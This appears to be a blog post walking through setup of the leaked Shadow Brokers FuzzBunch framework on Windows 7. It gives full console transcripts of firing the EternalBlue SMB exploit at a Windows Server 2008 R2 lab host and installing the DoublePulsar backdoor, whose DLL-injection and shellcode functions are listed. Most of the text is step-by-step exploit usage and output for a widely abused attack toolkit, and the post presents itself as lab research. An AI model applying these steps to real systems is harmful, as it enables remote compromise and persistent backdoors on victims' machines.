Hello there!
Over this weekend theshadowbrokers leaked some hacking tools. In this blog post we will see how to setup this framework and what are the prerequisite for successful exploitation using this framework.

We started our research by downloading the dump from the misterch0c/shadowbroker
Upon downloading, and fiddling around we came to know that the framework can be started by executing the file known as fb.py which is located at below mentioned path.
It required python2.6 as mentioned by some on the twitter.
We were running this on win7 32bit system. On executing the above mentioned file, we got few errors. On googling the errors we found out that pywin32 library was missing and we needed to install it in order to get rid of that error.
C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows>python fb.py Traceback (most recent call last): File "fb.py", line 37, in <module> from fuzzbunch.edfplugin import EDFPlugin File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\edfplugin.py", line 5, in <module> import edfexecution File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\edfexecution.py", line 30, in <module> import win32pipe ImportError: No module named win32pipe
We tried installing the 221 build of pywin32, but we faced some errors again. We received error r6034, and some other error related to missing dll. A quick search pointed out that running pywin32_postinstall.py file from c:\python26\Scripts with administrative privileges solves the issue.
C:\Python26\Scripts>python pywin32_postinstall.py pywin32_postinstall.py: A post-install script for the pywin32 extensions. This should be run automatically after installation, but if it fails you can run it again with a '-install' parameter, to ensure the environment is setup correctly. Additional Options: -wait pid : Wait for the specified process to terminate before starting. -silent : Don't display the "Abort/Retry/Ignore" dialog for files in use. -quiet : Don't display progress messages. C:\Python26\Scripts>python pywin32_postinstall.py -install Copied pythoncom26.dll to C:\Windows\system32\pythoncom26.dll Copied pythoncomloader26.dll to C:\Windows\system32\pythoncomloader26.dll Copied pywintypes26.dll to C:\Windows\system32\pywintypes26.dll Registered: Python.Interpreter Registered: Python.Dictionary Registered: Python -> Software\Python\PythonCore\2.6\Help[None]=None -> Software\Python\PythonCore\2.6\Help\Pythonwin Reference[None]='C:\\Python26\\ Lib\\site-packages\\PyWin32.chm' Pythonwin has been registered in context menu Creating directory C:\Python26\Lib\site-packages\win32com\gen_py Shortcut for Pythonwin created Shortcut to documentation created The pywin32 extensions were successfully installed.
We once again tried running fb.py and we received another error as shown below.
C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows>python fb.py --[ Version 3.5.1 [*] Loading Plugins =============================================================== = = Encountered an unhandled error. Please provide the following = information to the developer = =============================================================== Traceback (most recent call last): File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\exception.py", line 66, in wrap ret = fn(*args, **kwargs) File "fb.py", line 83, in setup_and_run load_plugins(fb) File "fb.py", line 72, in load_plugins addplugins(fb, "ListeningPost", LP_DIR, EDFPlugin) File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\pluginfinder.py", line 78, in addplugins plugins = getpluginlist(location, bin) File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\pluginfinder.py", line 36, in getpluginlist fblist = getextensionfiles(location, FB_CONFIG_EXT) # get list o f .fb files File "C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows\fuzzbun ch\pluginfinder.py", line 21, in getextensionfiles for file in os.listdir(location) WindowsError: [Error 3] The system cannot find the path specified: 'C:\\Users\\M VnD3X\\Desktop\\ShadowBroker\\shadowbroker-master\\windows\\listeningposts/*.*' C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows>
We created a folder as it was searching for one with the name listeningposts and ran the script again and this time we were successful. Output of it is shown below:
C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\windows>python fb.py --[ Version 3.5.1 [*] Loading Plugins [*] Initializing Fuzzbunch v3.5.1 [*] Adding Global Variables [+] Set ResourcesDir => D:\DSZOPSDISK\Resources [+] Set Color => True [+] Set ShowHiddenParameters => False [+] Set NetworkTimeout => 60 [+] Set LogDir => D:\logs [*] Autorun ON ImplantConfig Autorun List ========================== 0) prompt confirm 1) execute Exploit Autorun List ==================== 0) apply 1) touch all 2) prompt confirm 3) execute Special Autorun List ==================== 0) apply 1) touch all 2) prompt confirm 3) execute Payload Autorun List ==================== 0) apply 1) prompt confirm 2) execute [+] Set FbStorage => C:\Users\User\Desktop\ShadowBroker\shadowbroker-master\wi ndows\storage [*] Retargetting Session [?] Default Target IP Address [] : 192.168.99.102 [?] Default Callback IP Address [] : 192.168.99.101 [?] Use Redirection [yes] : no [?] Base Log directory [D:\logs] : C:\Users\User\Desktop\Logs S [*] Checking C:\Users\User\Desktop\Logs S for projects Index Project ----- ------- 0 Create a New Project [?] Project [0] : Test Index Project ----- ------- 0 Create a New Project [?] Project [0] : 0 [?] New Project Name : Test [?] Set target log directory to 'C:\Users\User\Desktop\Logs S\test\z192.168.99 .102'? [Yes] : yes [*] Initializing Global State [+] Set TargetIp => 192.168.99.102 [+] Set CallbackIp => 192.168.99.101 [!] Redirection OFF [+] Set LogDir => C:\Users\User\Desktop\Logs S\test\z192.168.99.102 [+] Set Project => test fb > help Core Commands ============= Command Description ------- ----------- ! Shortcut for shell ? Shortcut for help autorun Set autorun mode back Leave the current context back to the default banner Print the startup banner changeprompt Change the command prompt echo Echo a message enter Enter the context of a plugin eof Quit program (CTRL-D) exit Alias for back help Print out help history Run a previous command. info Print information about the current context mark Mark a session item python Drop to an interactive Python interpreter quit Quit fuzzbunch redirect Configure redirection resizeconsole None retarget Set basic target info script Run a script session Show session items setg Set a global variable shell Execute a shell command show Show plugin info sleep Sleep for n seconds standardop Print standard OP usage message toolpaste Paste and convert data from external tool output unsetg Unset a global variable use Activate a plugin for use and enter context fb >
We immediately tried running eternalblue exploit against w2k8 R2 and it worked nicely.
fb Special (Eternalblue) > use Eternalblue [!] Entering Plugin Context :: Eternalblue [*] Applying Global Variables [+] Set NetworkTimeout => 60 [+] Set TargetIp => 172.28.128.5 [*] Applying Session Parameters [*] Running Exploit Touches [!] Enter Prompt Mode :: Eternalblue Module: Eternalblue =================== Name Value ---- ----- NetworkTimeout 60 TargetIp 172.28.128.5 TargetPort 445 VerifyTarget True VerifyBackdoor True MaxExploitAttempts 3 GroomAllocations 12 Target WIN72K8R2 [!] plugin variables are valid [?] Prompt For Variable Settings? [Yes] : [*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f or no timeout. [?] NetworkTimeout [60] : [*] TargetIp :: Target IP Address [?] TargetIp [172.28.128.5] : [*] TargetPort :: Port used by the SMB service for exploit connection [?] TargetPort [445] : [*] VerifyTarget :: Validate the SMB string from target against the target sele cted before exploitation. [?] VerifyTarget [True] : [*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor e throwing. This option must be enabled for multiple exploit attempts. [?] VerifyBackdoor [True] : [*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis abled for XP/2K3. [?] MaxExploitAttempts [3] : [*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do. [?] GroomAllocations [12] : [*] Target :: Operating System, Service Pack, and Architecture of target OS 0) XP Windows XP 32-Bit All Service Packs *1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs [?] Target [1] : [!] Preparing to Execute Eternalblue [*] Mode :: Delivery mechanism *0) DANE Forward deployment via DARINGNEOPHYTE 1) FB Traditional deployment from within FUZZBUNCH [?] Mode [0] : 1 [+] Run Mode: FB [?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] : [*] Redirection OFF [+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [?] Destination IP [172.28.128.5] : [?] Destination Port [445] : [+] (TCP) Local 172.28.128.5:445 [+] Configure Plugin Remote Tunnels Module: Eternalblue =================== Name Value ---- ----- DaveProxyPort 0 NetworkTimeout 60 TargetIp 172.28.128.5 TargetPort 445 VerifyTarget True VerifyBackdoor True MaxExploitAttempts 3 GroomAllocations 12 ShellcodeBuffer Target WIN72K8R2 [?] Execute Plugin? [Yes] : [*] Executing Plugin [*] Connecting to target for exploitation. [+] Connection established for exploitation. [*] Pinging backdoor... [+] Backdoor not installed, game on. [*] Target OS selected valid for OS indicated by SMB reply [*] CORE raw buffer dump (52 bytes): 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac 0x00000030 6b 20 31 00 k 1. [*] Building exploit buffer [*] Sending all but last fragment of exploit packet ................DONE. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Starting non-paged pool grooming [+] Sending SMBv2 buffers .............DONE. [+] Sending large SMBv1 buffer..DONE. [+] Sending final SMBv2 buffers......DONE. [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Sending last fragment of exploit packet! DONE. [*] Receiving response from exploit packet [+] ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] Sending egg to corrupted connection. [*] Triggering free of corrupted buffer. [*] Pinging backdoor... [+] Backdoor NOT installed =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [*] Trying again with 17 Groom Allocations [*] Connecting to target for exploitation. [+] Connection established for exploitation. [*] Pinging backdoor... [+] Backdoor not installed, game on. [*] Target OS selected valid for OS indicated by SMB reply [*] CORE raw buffer dump (52 bytes): 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac 0x00000030 6b 20 31 00 k 1. [*] Building exploit buffer [*] Sending all but last fragment of exploit packet ................DONE. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Starting non-paged pool grooming [+] Sending SMBv2 buffers ..................DONE. [+] Sending large SMBv1 buffer..DONE. [+] Sending final SMBv2 buffers......DONE. [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Sending last fragment of exploit packet! DONE. [*] Receiving response from exploit packet [+] ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] Sending egg to corrupted connection. [*] Triggering free of corrupted buffer. [*] Pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x64 (64-bit) [+] Backdoor installed =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [*] CORE sent serialized output blob (2 bytes): 0x00000000 08 00 .. [*] Received output parameters from CORE [+] CORE terminated with status code 0x00000000 [+] Eternalblue Succeeded fb Special (Eternalblue) > fb Special (Eternalblue) > use Doublepulsar [!] Entering Plugin Context :: Doublepulsar [*] Applying Global Variables [+] Set NetworkTimeout => 60 [+] Set TargetIp => 172.28.128.5 [*] Applying Session Parameters [!] Enter Prompt Mode :: Doublepulsar Module: Doublepulsar ==================== Name Value ---- ----- NetworkTimeout 60 TargetIp 172.28.128.5 TargetPort 445 Protocol SMB Architecture x64 Function Ping [!] plugin variables are valid [?] Prompt For Variable Settings? [Yes] : [*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout. [?] NetworkTimeout [60] : [*] TargetIp :: Target IP Address [?] TargetIp [172.28.128.5] : [*] TargetPort :: Port used by the Double Pulsar back door [?] TargetPort [445] : [*] Protocol :: Protocol for the backdoor to speak *0) SMB Ring 0 SMB (TCP 445) backdoor 1) RDP Ring 0 RDP (TCP 3389) backdoor [?] Protocol [0] : [*] Architecture :: Architecture of the target OS 0) x86 x86 32-bits *1) x64 x64 64-bits [?] Architecture [1] : [*] Function :: Operation for backdoor to perform 0) OutputInstall Only output the install shellcode to a binary file on d isk. *1) Ping Test for presence of backdoor 2) RunDLL Use an APC to inject a DLL into a user mode process. 3) RunShellcode Run raw shellcode 4) Uninstall Remove's backdoor from system [?] Function [1] : [!] Preparing to Execute Doublepulsar [*] Redirection OFF [+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [?] Destination IP [172.28.128.5] : [?] Destination Port [445] : [+] (TCP) Local 172.28.128.5:445 [+] Configure Plugin Remote Tunnels Module: Doublepulsar ==================== Name Value ---- ----- NetworkTimeout 60 TargetIp 172.28.128.5 TargetPort 445 Protocol SMB Architecture x64 Function Ping [?] Execute Plugin? [Yes] : [*] Executing Plugin [+] Selected Protocol SMB [.] Connecting to target... [+] Connected to target, pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x3C51F76 3 SMB Connection string is: Windows Server 2008 R2 Standard 7601 Service Pack 1 Target OS is: 2008 R2 x64 Target SP is: 1 [+] Backdoor installed [+] Command completed successfully [+] Doublepulsar Succeeded fb Payload (Doublepulsar) >
Note: We are currently playing with the exploits as we get time and we may come up with a walkthrough for a few. Currently eternalblue works out of the box and installs doublepulsar as shown above.